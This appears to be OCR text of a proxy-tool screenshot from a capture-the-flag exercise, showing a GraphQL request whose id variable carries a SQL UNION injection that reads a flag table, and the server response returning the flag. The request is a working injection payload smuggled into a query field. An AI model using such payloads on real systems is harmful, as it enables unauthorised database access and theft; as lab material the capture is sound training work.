 Request
Pretty Raw Hex GraphQL \n
Query
1 query($id: ID) { rocket(id: $id) { id, name, country, is_active } }
Variables
1 {
"id":
"0 UNION Select 1,2,  GROUP_CONCAT(CONCAT_WS('|', id, value) SEPARATOR '|'), 3 FROM secret_d
b.flag"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 107
5 ETag: W/"6b-BIwGdaDTuusd/NCqy4P760Ip+oU"
6 Date: Mon, 10 Feb 2025 10:59:26 GMT
7 Connection: close
8
9 {
"data":{
"rocket":{
"id":"1",
"name":"2",
"country":"1|RM{y3s_y0u_can_1nj3ct_SQL_1n_gr@phql}",
"is_active":3
}
}
}
Search 0 highlights